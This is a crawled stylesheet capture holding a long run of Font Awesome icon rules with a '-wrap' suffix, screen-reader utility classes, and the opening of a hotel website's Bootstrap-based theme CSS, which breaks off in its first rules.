  content: "\f0a6";
}
.fa-hand-o-down-wrap:before {
  content: "\f0a7";
}
.fa-arrow-circle-left-wrap:before {
  content: "\f0a8";
}
.fa-arrow-circle-right-wrap:before {
  content: "\f0a9";
}
.fa-arrow-circle-up-wrap:before {
  content: "\f0aa";
}
.fa-arrow-circle-down-wrap:before {
  content: "\f0ab";
}
.fa-globe-wrap:before {
  content: "\f0ac";
}
.fa-wrench-wrap:before {
  content: "\f0ad";
}
.fa-tasks-wrap:before {
  content: "\f0ae";
}
.fa-filter-wrap:before {
  content: "\f0b0";
}
.fa-briefcase-wrap:before {
  content: "\f0b1";
}
.fa-arrows-alt-wrap:before {
  content: "\f0b2";
}
.fa-group-wrap:before,
.fa-users-wrap:before {
  content: "\f0c0";
}
.fa-chain-wrap:before,
.fa-link-wrap:before {
  content: "\f0c1";
}
.fa-cloud-wrap:before {
  content: "\f0c2";
}
.fa-flask-wrap:before {
  content: "\f0c3";
}
.fa-cut-wrap:before,
.fa-scissors-wrap:before {
  content: "\f0c4";
}
.fa-copy-wrap:before,
.fa-files-o-wrap:before {
  content: "\f0c5";
}
.fa-paperclip-wrap:before {
  content: "\f0c6";
}
.fa-save-wrap:before,
.fa-floppy-o-wrap:before {
  content: "\f0c7";
}
.fa-square-wrap:before {
  content: "\f0c8";
}
.fa-navicon-wrap:before,
.fa-reorder-wrap:before,
.fa-bars-wrap:before {
  content: "\f0c9";
}
.fa-list-ul-wrap:before {
  content: "\f0ca";
}
.fa-list-ol-wrap:before {
  content: "\f0cb";
}
.fa-strikethrough-wrap:before {
  content: "\f0cc";
}
.fa-underline-wrap:before {
  content: "\f0cd";
}
.fa-table-wrap:before {
  content: "\f0ce";
}
.fa-magic-wrap:before {
  content: "\f0d0";
}
.fa-truck-wrap:before {
  content: "\f0d1";
}
.fa-pinterest-wrap:before {
  content: "\f0d2";
}
.fa-pinterest-square-wrap:before {
  content: "\f0d3";
}
.fa-google-plus-square-wrap:before {
  content: "\f0d4";
}
.fa-google-plus-wrap:before {
  content: "\f0d5";
}
.fa-money-wrap:before {
  content: "\f0d6";
}
.fa-caret-down-wrap:before {
  content: "\f0d7";
}
.fa-caret-up-wrap:before {
  content: "\f0d8";
}
.fa-caret-left-wrap:before {
  content: "\f0d9";
}
.fa-caret-right-wrap:before {
  content: "\f0da";
}
.fa-columns-wrap:before {
  content: "\f0db";
}
.fa-unsorted-wrap:before,
.fa-sort-wrap:before {
  content: "\f0dc";
}
.fa-sort-down-wrap:before,
.fa-sort-desc-wrap:before {
  content: "\f0dd";
}
.fa-sort-up-wrap:before,
.fa-sort-asc-wrap:before {
  content: "\f0de";
}
.fa-envelope-wrap:before {
  content: "\f0e0";
}
.fa-linkedin-wrap:before {
  content: "\f0e1";
}
.fa-rotate-left-wrap:before,
.fa-undo-wrap:before {
  content: "\f0e2";
}
.fa-legal-wrap:before,
.fa-gavel-wrap:before {
  content: "\f0e3";
}
.fa-dashboard-wrap:before,
.fa-tachometer-wrap:before {
  content: "\f0e4";
}
.fa-comment-o-wrap:before {
  content: "\f0e5";
}
.fa-comments-o-wrap:before {
  content: "\f0e6";
}
.fa-flash-wrap:before,
.fa-bolt-wrap:before {
  content: "\f0e7";
}
.fa-sitemap-wrap:before {
  content: "\f0e8";
}
.fa-umbrella-wrap:before {
  content: "\f0e9";
}
.fa-paste-wrap:before,
.fa-clipboard-wrap:before {
  content: "\f0ea";
}
.fa-lightbulb-o-wrap:before {
  content: "\f0eb";
}
.fa-exchange-wrap:before {
  content: "\f0ec";
}
.fa-cloud-download-wrap:before {
  content: "\f0ed";
}
.fa-cloud-upload-wrap:before {
  content: "\f0ee";
}
.fa-user-md-wrap:before {
  content: "\f0f0";
}
.fa-stethoscope-wrap:before {
  content: "\f0f1";
}
.fa-suitcase-wrap:before {
  content: "\f0f2";
}
.fa-bell-o-wrap:before {
  content: "\f0a2";
}
.fa-coffee-wrap:before {
  content: "\f0f4";
}
.fa-cutlery-wrap:before {
  content: "\f0f5";
}
.fa-file-text-o-wrap:before {
  content: "\f0f6";
}
.fa-building-o-wrap:before {
  content: "\f0f7";
}
.fa-hospital-o-wrap:before {
  content: "\f0f8";
}
.fa-ambulance-wrap:before {
  content: "\f0f9";
}
.fa-medkit-wrap:before {
  content: "\f0fa";
}
.fa-fighter-jet-wrap:before {
  content: "\f0fb";
}
.fa-beer-wrap:before {
  content: "\f0fc";
}
.fa-h-square-wrap:before {
  content: "\f0fd";
}
.fa-plus-square-wrap:before {
  content: "\f0fe";
}
.fa-angle-double-left-wrap:before {
  content: "\f100";
}
.fa-angle-double-right-wrap:before {
  content: "\f101";
}
.fa-angle-double-up-wrap:before {
  content: "\f102";
}
.fa-angle-double-down-wrap:before {
  content: "\f103";
}
.fa-angle-left-wrap:before {
  content: "\f104";
}
.fa-angle-right-wrap:before {
  content: "\f105";
}
.fa-angle-up-wrap:before {
  content: "\f106";
}
.fa-angle-down-wrap:before {
  content: "\f107";
}
.fa-desktop-wrap:before {
  content: "\f108";
}
.fa-laptop-wrap:before {
  content: "\f109";
}
.fa-tablet-wrap:before {
  content: "\f10a";
}
.fa-mobile-phone-wrap:before,
.fa-mobile-wrap:before {
  content: "\f10b";
}
.fa-circle-o-wrap:before {
  content: "\f10c";
}
.fa-quote-left-wrap:before {
  content: "\f10d";
}
.fa-quote-right-wrap:before {
  content: "\f10e";
}
.fa-spinner-wrap:before {
  content: "\f110";
}
.fa-circle-wrap:before {
  content: "\f111";
}
.fa-mail-reply-wrap:before,
.fa-reply-wrap:before {
  content: "\f112";
}
.fa-github-alt-wrap:before {
  content: "\f113";
}
.fa-folder-o-wrap:before {
  content: "\f114";
}
.fa-folder-open-o-wrap:before {
  content: "\f115";
}
.fa-smile-o-wrap:before {
  content: "\f118";
}
.fa-frown-o-wrap:before {
  content: "\f119";
}
.fa-meh-o-wrap:before {
  content: "\f11a";
}
.fa-gamepad-wrap:before {
  content: "\f11b";
}
.fa-keyboard-o-wrap:before {
  content: "\f11c";
}
.fa-flag-o-wrap:before {
  content: "\f11d";
}
.fa-flag-checkered-wrap:before {
  content: "\f11e";
}
.fa-terminal-wrap:before {
  content: "\f120";
}
.fa-code-wrap:before {
  content: "\f121";
}
.fa-mail-reply-all-wrap:before,
.fa-reply-all-wrap:before {
  content: "\f122";
}
.fa-star-half-empty-wrap:before,
.fa-star-half-full-wrap:before,
.fa-star-half-o-wrap:before {
  content: "\f123";
}
.fa-location-arrow-wrap:before {
  content: "\f124";
}
.fa-crop-wrap:before {
  content: "\f125";
}
.fa-code-fork-wrap:before {
  content: "\f126";
}
.fa-unlink-wrap:before,
.fa-chain-broken-wrap:before {
  content: "\f127";
}
.fa-question-wrap:before {
  content: "\f128";
}
.fa-info-wrap:before {
  content: "\f129";
}
.fa-exclamation-wrap:before {
  content: "\f12a";
}
.fa-superscript-wrap:before {
  content: "\f12b";
}
.fa-subscript-wrap:before {
  content: "\f12c";
}
.fa-eraser-wrap:before {
  content: "\f12d";
}
.fa-puzzle-piece-wrap:before {
  content: "\f12e";
}
.fa-microphone-wrap:before {
  content: "\f130";
}
.fa-microphone-slash-wrap:before {
  content: "\f131";
}
.fa-shield-wrap:before {
  content: "\f132";
}
.fa-calendar-o-wrap:before {
  content: "\f133";
}
.fa-fire-extinguisher-wrap:before {
  content: "\f134";
}
.fa-rocket-wrap:before {
  content: "\f135";
}
.fa-maxcdn-wrap:before {
  content: "\f136";
}
.fa-chevron-circle-left-wrap:before {
  content: "\f137";
}
.fa-chevron-circle-right-wrap:before {
  content: "\f138";
}
.fa-chevron-circle-up-wrap:before {
  content: "\f139";
}
.fa-chevron-circle-down-wrap:before {
  content: "\f13a";
}
.fa-html5-wrap:before {
  content: "\f13b";
}
.fa-css3-wrap:before {
  content: "\f13c";
}
.fa-anchor-wrap:before {
  content: "\f13d";
}
.fa-unlock-alt-wrap:before {
  content: "\f13e";
}
.fa-bullseye-wrap:before {
  content: "\f140";
}
.fa-ellipsis-h-wrap:before {
  content: "\f141";
}
.fa-ellipsis-v-wrap:before {
  content: "\f142";
}
.fa-rss-square-wrap:before {
  content: "\f143";
}
.fa-play-circle-wrap:before {
  content: "\f144";
}
.fa-ticket-wrap:before {
  content: "\f145";
}
.fa-minus-square-wrap:before {
  content: "\f146";
}
.fa-minus-square-o-wrap:before {
  content: "\f147";
}
.fa-level-up-wrap:before {
  content: "\f148";
}
.fa-level-down-wrap:before {
  content: "\f149";
}
.fa-check-square-wrap:before {
  content: "\f14a";
}
.fa-pencil-square-wrap:before {
  content: "\f14b";
}
.fa-external-link-square-wrap:before {
  content: "\f14c";
}
.fa-share-square-wrap:before {
  content: "\f14d";
}
.fa-compass-wrap:before {
  content: "\f14e";
}
.fa-toggle-down-wrap:before,
.fa-caret-square-o-down-wrap:before {
  content: "\f150";
}
.fa-toggle-up-wrap:before,
.fa-caret-square-o-up-wrap:before {
  content: "\f151";
}
.fa-toggle-right-wrap:before,
.fa-caret-square-o-right-wrap:before {
  content: "\f152";
}
.fa-euro-wrap:before,
.fa-eur-wrap:before {
  content: "\f153";
}
.fa-gbp-wrap:before {
  content: "\f154";
}
.fa-dollar-wrap:before,
.fa-usd-wrap:before {
  content: "\f155";
}
.fa-rupee-wrap:before,
.fa-inr-wrap:before {
  content: "\f156";
}
.fa-cny-wrap:before,
.fa-rmb-wrap:before,
.fa-yen-wrap:before,
.fa-jpy-wrap:before {
  content: "\f157";
}
.fa-ruble-wrap:before,
.fa-rouble-wrap:before,
.fa-rub-wrap:before {
  content: "\f158";
}
.fa-won-wrap:before,
.fa-krw-wrap:before {
  content: "\f159";
}
.fa-bitcoin-wrap:before,
.fa-btc-wrap:before {
  content: "\f15a";
}
.fa-file-wrap:before {
  content: "\f15b";
}
.fa-file-text-wrap:before {
  content: "\f15c";
}
.fa-sort-alpha-asc-wrap:before {
  content: "\f15d";
}
.fa-sort-alpha-desc-wrap:before {
  content: "\f15e";
}
.fa-sort-amount-asc-wrap:before {
  content: "\f160";
}
.fa-sort-amount-desc-wrap:before {
  content: "\f161";
}
.fa-sort-numeric-asc-wrap:before {
  content: "\f162";
}
.fa-sort-numeric-desc-wrap:before {
  content: "\f163";
}
.fa-thumbs-up-wrap:before {
  content: "\f164";
}
.fa-thumbs-down-wrap:before {
  content: "\f165";
}
.fa-youtube-square-wrap:before {
  content: "\f166";
}
.fa-youtube-wrap:before {
  content: "\f167";
}
.fa-xing-wrap:before {
  content: "\f168";
}
.fa-xing-square-wrap:before {
  content: "\f169";
}
.fa-youtube-play-wrap:before {
  content: "\f16a";
}
.fa-dropbox-wrap:before {
  content: "\f16b";
}
.fa-stack-overflow-wrap:before {
  content: "\f16c";
}
.fa-instagram-wrap:before {
  content: "\f16d";
}
.fa-flickr-wrap:before {
  content: "\f16e";
}
.fa-adn-wrap:before {
  content: "\f170";
}
.fa-bitbucket-wrap:before {
  content: "\f171";
}
.fa-bitbucket-square-wrap:before {
  content: "\f172";
}
.fa-tumblr-wrap:before {
  content: "\f173";
}
.fa-tumblr-square-wrap:before {
  content: "\f174";
}
.fa-long-arrow-down-wrap:before {
  content: "\f175";
}
.fa-long-arrow-up-wrap:before {
  content: "\f176";
}
.fa-long-arrow-left-wrap:before {
  content: "\f177";
}
.fa-long-arrow-right-wrap:before {
  content: "\f178";
}
.fa-apple-wrap:before {
  content: "\f179";
}
.fa-windows-wrap:before {
  content: "\f17a";
}
.fa-android-wrap:before {
  content: "\f17b";
}
.fa-linux-wrap:before {
  content: "\f17c";
}
.fa-dribbble-wrap:before {
  content: "\f17d";
}
.fa-skype-wrap:before {
  content: "\f17e";
}
.fa-foursquare-wrap:before {
  content: "\f180";
}
.fa-trello-wrap:before {
  content: "\f181";
}
.fa-female-wrap:before {
  content: "\f182";
}
.fa-male-wrap:before {
  content: "\f183";
}
.fa-gittip-wrap:before,
.fa-gratipay-wrap:before {
  content: "\f184";
}
.fa-sun-o-wrap:before {
  content: "\f185";
}
.fa-moon-o-wrap:before {
  content: "\f186";
}
.fa-archive-wrap:before {
  content: "\f187";
}
.fa-bug-wrap:before {
  content: "\f188";
}
.fa-vk-wrap:before {
  content: "\f189";
}
.fa-weibo-wrap:before {
  content: "\f18a";
}
.fa-renren-wrap:before {
  content: "\f18b";
}
.fa-pagelines-wrap:before {
  content: "\f18c";
}
.fa-stack-exchange-wrap:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right-wrap:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left-wrap:before {
  content: "\f190";
}
.fa-toggle-left-wrap:before,
.fa-caret-square-o-left-wrap:before {
  content: "\f191";
}
.fa-dot-circle-o-wrap:before {
  content: "\f192";
}
.fa-wheelchair-wrap:before {
  content: "\f193";
}
.fa-vimeo-square-wrap:before {
  content: "\f194";
}
.fa-turkish-lira-wrap:before,
.fa-try-wrap:before {
  content: "\f195";
}
.fa-plus-square-o-wrap:before {
  content: "\f196";
}
.fa-space-shuttle-wrap:before {
  content: "\f197";
}
.fa-slack-wrap:before {
  content: "\f198";
}
.fa-envelope-square-wrap:before {
  content: "\f199";
}
.fa-wordpress-wrap:before {
  content: "\f19a";
}
.fa-openid-wrap:before {
  content: "\f19b";
}
.fa-institution-wrap:before,
.fa-bank-wrap:before,
.fa-university-wrap:before {
  content: "\f19c";
}
.fa-mortar-board-wrap:before,
.fa-graduation-cap-wrap:before {
  content: "\f19d";
}
.fa-yahoo-wrap:before {
  content: "\f19e";
}
.fa-google-wrap:before {
  content: "\f1a0";
}
.fa-reddit-wrap:before {
  content: "\f1a1";
}
.fa-reddit-square-wrap:before {
  content: "\f1a2";
}
.fa-stumbleupon-circle-wrap:before {
  content: "\f1a3";
}
.fa-stumbleupon-wrap:before {
  content: "\f1a4";
}
.fa-delicious-wrap:before {
  content: "\f1a5";
}
.fa-digg-wrap:before {
  content: "\f1a6";
}
.fa-pied-piper-wrap:before {
  content: "\f1a7";
}
.fa-pied-piper-alt-wrap:before {
  content: "\f1a8";
}
.fa-drupal-wrap:before {
  content: "\f1a9";
}
.fa-joomla-wrap:before {
  content: "\f1aa";
}
.fa-language-wrap:before {
  content: "\f1ab";
}
.fa-fax-wrap:before {
  content: "\f1ac";
}
.fa-building-wrap:before {
  content: "\f1ad";
}
.fa-child-wrap:before {
  content: "\f1ae";
}
.fa-paw-wrap:before {
  content: "\f1b0";
}
.fa-spoon-wrap:before {
  content: "\f1b1";
}
.fa-cube-wrap:before {
  content: "\f1b2";
}
.fa-cubes-wrap:before {
  content: "\f1b3";
}
.fa-behance-wrap:before {
  content: "\f1b4";
}
.fa-behance-square-wrap:before {
  content: "\f1b5";
}
.fa-steam-wrap:before {
  content: "\f1b6";
}
.fa-steam-square-wrap:before {
  content: "\f1b7";
}
.fa-recycle-wrap:before {
  content: "\f1b8";
}
.fa-automobile-wrap:before,
.fa-car-wrap:before {
  content: "\f1b9";
}
.fa-cab-wrap:before,
.fa-taxi-wrap:before {
  content: "\f1ba";
}
.fa-tree-wrap:before {
  content: "\f1bb";
}
.fa-spotify-wrap:before {
  content: "\f1bc";
}
.fa-deviantart-wrap:before {
  content: "\f1bd";
}
.fa-soundcloud-wrap:before {
  content: "\f1be";
}
.fa-database-wrap:before {
  content: "\f1c0";
}
.fa-file-pdf-o-wrap:before {
  content: "\f1c1";
}
.fa-file-word-o-wrap:before {
  content: "\f1c2";
}
.fa-file-excel-o-wrap:before {
  content: "\f1c3";
}
.fa-file-powerpoint-o-wrap:before {
  content: "\f1c4";
}
.fa-file-photo-o-wrap:before,
.fa-file-picture-o-wrap:before,
.fa-file-image-o-wrap:before {
  content: "\f1c5";
}
.fa-file-zip-o-wrap:before,
.fa-file-archive-o-wrap:before {
  content: "\f1c6";
}
.fa-file-sound-o-wrap:before,
.fa-file-audio-o-wrap:before {
  content: "\f1c7";
}
.fa-file-movie-o-wrap:before,
.fa-file-video-o-wrap:before {
  content: "\f1c8";
}
.fa-file-code-o-wrap:before {
  content: "\f1c9";
}
.fa-vine-wrap:before {
  content: "\f1ca";
}
.fa-codepen-wrap:before {
  content: "\f1cb";
}
.fa-jsfiddle-wrap:before {
  content: "\f1cc";
}
.fa-life-bouy-wrap:before,
.fa-life-buoy-wrap:before,
.fa-life-saver-wrap:before,
.fa-support-wrap:before,
.fa-life-ring-wrap:before {
  content: "\f1cd";
}
.fa-circle-o-notch-wrap:before {
  content: "\f1ce";
}
.fa-ra-wrap:before,
.fa-rebel-wrap:before {
  content: "\f1d0";
}
.fa-ge-wrap:before,
.fa-empire-wrap:before {
  content: "\f1d1";
}
.fa-git-square-wrap:before {
  content: "\f1d2";
}
.fa-git-wrap:before {
  content: "\f1d3";
}
.fa-y-combinator-square-wrap:before,
.fa-yc-square-wrap:before,
.fa-hacker-news-wrap:before {
  content: "\f1d4";
}
.fa-tencent-weibo-wrap:before {
  content: "\f1d5";
}
.fa-qq-wrap:before {
  content: "\f1d6";
}
.fa-wechat-wrap:before,
.fa-weixin-wrap:before {
  content: "\f1d7";
}
.fa-send-wrap:before,
.fa-paper-plane-wrap:before {
  content: "\f1d8";
}
.fa-send-o-wrap:before,
.fa-paper-plane-o-wrap:before {
  content: "\f1d9";
}
.fa-history-wrap:before {
  content: "\f1da";
}
.fa-circle-thin-wrap:before {
  content: "\f1db";
}
.fa-header-wrap:before {
  content: "\f1dc";
}
.fa-paragraph-wrap:before {
  content: "\f1dd";
}
.fa-sliders-wrap:before {
  content: "\f1de";
}
.fa-share-alt-wrap:before {
  content: "\f1e0";
}
.fa-share-alt-square-wrap:before {
  content: "\f1e1";
}
.fa-bomb-wrap:before {
  content: "\f1e2";
}
.fa-soccer-ball-o-wrap:before,
.fa-futbol-o-wrap:before {
  content: "\f1e3";
}
.fa-tty-wrap:before {
  content: "\f1e4";
}
.fa-binoculars-wrap:before {
  content: "\f1e5";
}
.fa-plug-wrap:before {
  content: "\f1e6";
}
.fa-slideshare-wrap:before {
  content: "\f1e7";
}
.fa-twitch-wrap:before {
  content: "\f1e8";
}
.fa-yelp-wrap:before {
  content: "\f1e9";
}
.fa-newspaper-o-wrap:before {
  content: "\f1ea";
}
.fa-wifi-wrap:before {
  content: "\f1eb";
}
.fa-calculator-wrap:before {
  content: "\f1ec";
}
.fa-paypal-wrap:before {
  content: "\f1ed";
}
.fa-google-wallet-wrap:before {
  content: "\f1ee";
}
.fa-cc-visa-wrap:before {
  content: "\f1f0";
}
.fa-cc-mastercard-wrap:before {
  content: "\f1f1";
}
.fa-cc-discover-wrap:before {
  content: "\f1f2";
}
.fa-cc-amex-wrap:before {
  content: "\f1f3";
}
.fa-cc-paypal-wrap:before {
  content: "\f1f4";
}
.fa-cc-stripe-wrap:before {
  content: "\f1f5";
}
.fa-bell-slash-wrap:before {
  content: "\f1f6";
}
.fa-bell-slash-o-wrap:before {
  content: "\f1f7";
}
.fa-trash-wrap:before {
  content: "\f1f8";
}
.fa-copyright-wrap:before {
  content: "\f1f9";
}
.fa-at-wrap:before {
  content: "\f1fa";
}
.fa-eyedropper-wrap:before {
  content: "\f1fb";
}
.fa-paint-brush-wrap:before {
  content: "\f1fc";
}
.fa-birthday-cake-wrap:before {
  content: "\f1fd";
}
.fa-area-chart-wrap:before {
  content: "\f1fe";
}
.fa-pie-chart-wrap:before {
  content: "\f200";
}
.fa-line-chart-wrap:before {
  content: "\f201";
}
.fa-lastfm-wrap:before {
  content: "\f202";
}
.fa-lastfm-square-wrap:before {
  content: "\f203";
}
.fa-toggle-off-wrap:before {
  content: "\f204";
}
.fa-toggle-on-wrap:before {
  content: "\f205";
}
.fa-bicycle-wrap:before {
  content: "\f206";
}
.fa-bus-wrap:before {
  content: "\f207";
}
.fa-ioxhost-wrap:before {
  content: "\f208";
}
.fa-angellist-wrap:before {
  content: "\f209";
}
.fa-cc-wrap:before {
  content: "\f20a";
}
.fa-shekel-wrap:before,
.fa-sheqel-wrap:before,
.fa-ils-wrap:before {
  content: "\f20b";
}
.fa-meanpath-wrap:before {
  content: "\f20c";
}
.fa-buysellads-wrap:before {
  content: "\f20d";
}
.fa-connectdevelop-wrap:before {
  content: "\f20e";
}
.fa-dashcube-wrap:before {
  content: "\f210";
}
.fa-forumbee-wrap:before {
  content: "\f211";
}
.fa-leanpub-wrap:before {
  content: "\f212";
}
.fa-sellsy-wrap:before {
  content: "\f213";
}
.fa-shirtsinbulk-wrap:before {
  content: "\f214";
}
.fa-simplybuilt-wrap:before {
  content: "\f215";
}
.fa-skyatlas-wrap:before {
  content: "\f216";
}
.fa-cart-plus-wrap:before {
  content: "\f217";
}
.fa-cart-arrow-down-wrap:before {
  content: "\f218";
}
.fa-diamond-wrap:before {
  content: "\f219";
}
.fa-ship-wrap:before {
  content: "\f21a";
}
.fa-user-secret-wrap:before {
  content: "\f21b";
}
.fa-motorcycle-wrap:before {
  content: "\f21c";
}
.fa-street-view-wrap:before {
  content: "\f21d";
}
.fa-heartbeat-wrap:before {
  content: "\f21e";
}
.fa-venus-wrap:before {
  content: "\f221";
}
.fa-mars-wrap:before {
  content: "\f222";
}
.fa-mercury-wrap:before {
  content: "\f223";
}
.fa-intersex-wrap:before,
.fa-transgender-wrap:before {
  content: "\f224";
}
.fa-transgender-alt-wrap:before {
  content: "\f225";
}
.fa-venus-double-wrap:before {
  content: "\f226";
}
.fa-mars-double-wrap:before {
  content: "\f227";
}
.fa-venus-mars-wrap:before {
  content: "\f228";
}
.fa-mars-stroke-wrap:before {
  content: "\f229";
}
.fa-mars-stroke-v-wrap:before {
  content: "\f22a";
}
.fa-mars-stroke-h-wrap:before {
  content: "\f22b";
}
.fa-neuter-wrap:before {
  content: "\f22c";
}
.fa-genderless-wrap:before {
  content: "\f22d";
}
.fa-facebook-official-wrap:before {
  content: "\f230";
}
.fa-pinterest-p-wrap:before {
  content: "\f231";
}
.fa-whatsapp-wrap:before {
  content: "\f232";
}
.fa-server-wrap:before {
  content: "\f233";
}
.fa-user-plus-wrap:before {
  content: "\f234";
}
.fa-user-times-wrap:before {
  content: "\f235";
}
.fa-hotel-wrap:before,
.fa-bed-wrap:before {
  content: "\f236";
}
.fa-viacoin-wrap:before {
  content: "\f237";
}
.fa-train-wrap:before {
  content: "\f238";
}
.fa-subway-wrap:before {
  content: "\f239";
}
.fa-medium-wrap:before {
  content: "\f23a";
}
.fa-yc-wrap:before,
.fa-y-combinator-wrap:before {
  content: "\f23b";
}
.fa-optin-monster-wrap:before {
  content: "\f23c";
}
.fa-opencart-wrap:before {
  content: "\f23d";
}
.fa-expeditedssl-wrap:before {
  content: "\f23e";
}
.fa-battery-4-wrap:before,
.fa-battery-full-wrap:before {
  content: "\f240";
}
.fa-battery-3-wrap:before,
.fa-battery-three-quarters-wrap:before {
  content: "\f241";
}
.fa-battery-2-wrap:before,
.fa-battery-half-wrap:before {
  content: "\f242";
}
.fa-battery-1-wrap:before,
.fa-battery-quarter-wrap:before {
  content: "\f243";
}
.fa-battery-0-wrap:before,
.fa-battery-empty-wrap:before {
  content: "\f244";
}
.fa-mouse-pointer-wrap:before {
  content: "\f245";
}
.fa-i-cursor-wrap:before {
  content: "\f246";
}
.fa-object-group-wrap:before {
  content: "\f247";
}
.fa-object-ungroup-wrap:before {
  content: "\f248";
}
.fa-sticky-note-wrap:before {
  content: "\f249";
}
.fa-sticky-note-o-wrap:before {
  content: "\f24a";
}
.fa-cc-jcb-wrap:before {
  content: "\f24b";
}
.fa-cc-diners-club-wrap:before {
  content: "\f24c";
}
.fa-clone-wrap:before {
  content: "\f24d";
}
.fa-balance-scale-wrap:before {
  content: "\f24e";
}
.fa-hourglass-o-wrap:before {
  content: "\f250";
}
.fa-hourglass-1-wrap:before,
.fa-hourglass-start-wrap:before {
  content: "\f251";
}
.fa-hourglass-2-wrap:before,
.fa-hourglass-half-wrap:before {
  content: "\f252";
}
.fa-hourglass-3-wrap:before,
.fa-hourglass-end-wrap:before {
  content: "\f253";
}
.fa-hourglass-wrap:before {
  content: "\f254";
}
.fa-hand-grab-o-wrap:before,
.fa-hand-rock-o-wrap:before {
  content: "\f255";
}
.fa-hand-stop-o-wrap:before,
.fa-hand-paper-o-wrap:before {
  content: "\f256";
}
.fa-hand-scissors-o-wrap:before {
  content: "\f257";
}
.fa-hand-lizard-o-wrap:before {
  content: "\f258";
}
.fa-hand-spock-o-wrap:before {
  content: "\f259";
}
.fa-hand-pointer-o-wrap:before {
  content: "\f25a";
}
.fa-hand-peace-o-wrap:before {
  content: "\f25b";
}
.fa-trademark-wrap:before {
  content: "\f25c";
}
.fa-registered-wrap:before {
  content: "\f25d";
}
.fa-creative-commons-wrap:before {
  content: "\f25e";
}
.fa-gg-wrap:before {
  content: "\f260";
}
.fa-gg-circle-wrap:before {
  content: "\f261";
}
.fa-tripadvisor-wrap:before {
  content: "\f262";
}
.fa-odnoklassniki-wrap:before {
  content: "\f263";
}
.fa-odnoklassniki-square-wrap:before {
  content: "\f264";
}
.fa-get-pocket-wrap:before {
  content: "\f265";
}
.fa-wikipedia-w-wrap:before {
  content: "\f266";
}
.fa-safari-wrap:before {
  content: "\f267";
}
.fa-chrome-wrap:before {
  content: "\f268";
}
.fa-firefox-wrap:before {
  content: "\f269";
}
.fa-opera-wrap:before {
  content: "\f26a";
}
.fa-internet-explorer-wrap:before {
  content: "\f26b";
}
.fa-tv-wrap:before,
.fa-television-wrap:before {
  content: "\f26c";
}
.fa-contao-wrap:before {
  content: "\f26d";
}
.fa-500px-wrap:before {
  content: "\f26e";
}
.fa-amazon-wrap:before {
  content: "\f270";
}
.fa-calendar-plus-o-wrap:before {
  content: "\f271";
}
.fa-calendar-minus-o-wrap:before {
  content: "\f272";
}
.fa-calendar-times-o-wrap:before {
  content: "\f273";
}
.fa-calendar-check-o-wrap:before {
  content: "\f274";
}
.fa-industry-wrap:before {
  content: "\f275";
}
.fa-map-pin-wrap:before {
  content: "\f276";
}
.fa-map-signs-wrap:before {
  content: "\f277";
}
.fa-map-o-wrap:before {
  content: "\f278";
}
.fa-map-wrap:before {
  content: "\f279";
}
.fa-commenting-wrap:before {
  content: "\f27a";
}
.fa-commenting-o-wrap:before {
  content: "\f27b";
}
.fa-houzz-wrap:before {
  content: "\f27c";
}
.fa-vimeo-wrap:before {
  content: "\f27d";
}
.fa-black-tie-wrap:before {
  content: "\f27e";
}
.fa-fonticons-wrap:before {
  content: "\f280";
}
.fa-reddit-alien-wrap:before {
  content: "\f281";
}
.fa-edge-wrap:before {
  content: "\f282";
}
.fa-credit-card-alt-wrap:before {
  content: "\f283";
}
.fa-codiepie-wrap:before {
  content: "\f284";
}
.fa-modx-wrap:before {
  content: "\f285";
}
.fa-fort-awesome-wrap:before {
  content: "\f286";
}
.fa-usb-wrap:before {
  content: "\f287";
}
.fa-product-hunt-wrap:before {
  content: "\f288";
}
.fa-mixcloud-wrap:before {
  content: "\f289";
}
.fa-scribd-wrap:before {
  content: "\f28a";
}
.fa-pause-circle-wrap:before {
  content: "\f28b";
}
.fa-pause-circle-o-wrap:before {
  content: "\f28c";
}
.fa-stop-circle-wrap:before {
  content: "\f28d";
}
.fa-stop-circle-o-wrap:before {
  content: "\f28e";
}
.fa-shopping-bag-wrap:before {
  content: "\f290";
}
.fa-shopping-basket-wrap:before {
  content: "\f291";
}
.fa-hashtag-wrap:before {
  content: "\f292";
}
.fa-bluetooth-wrap:before {
  content: "\f293";
}
.fa-bluetooth-b-wrap:before {
  content: "\f294";
}
.fa-percent-wrap:before {
  content: "\f295";
}
.fa-gitlab-wrap:before {
  content: "\f296";
}
.fa-wpbeginner-wrap:before {
  content: "\f297";
}
.fa-wpforms-wrap:before {
  content: "\f298";
}
.fa-envira-wrap:before {
  content: "\f299";
}
.fa-universal-access-wrap:before {
  content: "\f29a";
}
.fa-wheelchair-alt-wrap:before {
  content: "\f29b";
}
.fa-question-circle-o-wrap:before {
  content: "\f29c";
}
.fa-blind-wrap:before {
  content: "\f29d";
}
.fa-audio-description-wrap:before {
  content: "\f29e";
}
.fa-volume-control-phone-wrap:before {
  content: "\f2a0";
}
.fa-braille-wrap:before {
  content: "\f2a1";
}
.fa-assistive-listening-systems-wrap:before {
  content: "\f2a2";
}
.fa-asl-interpreting-wrap:before,
.fa-american-sign-language-interpreting-wrap:before {
  content: "\f2a3";
}
.fa-deafness-wrap:before,
.fa-hard-of-hearing-wrap:before,
.fa-deaf-wrap:before {
  content: "\f2a4";
}
.fa-glide-wrap:before {
  content: "\f2a5";
}
.fa-glide-g-wrap:before {
  content: "\f2a6";
}
.fa-signing-wrap:before,
.fa-sign-language-wrap:before {
  content: "\f2a7";
}
.fa-low-vision-wrap:before {
  content: "\f2a8";
}
.fa-viadeo-wrap:before {
  content: "\f2a9";
}
.fa-viadeo-square-wrap:before {
  content: "\f2aa";
}
.fa-snapchat-wrap:before {
  content: "\f2ab";
}
.fa-snapchat-ghost-wrap:before {
  content: "\f2ac";
}
.fa-snapchat-square-wrap:before {
  content: "\f2ad";
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}


--- FILE ---
content_type: text/css
request_url: https://hotelalegria.net/wp-content/uploads/wp-less/pe-hotel/less/theme-f828a4836c.css
body_size: 23693
content:
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
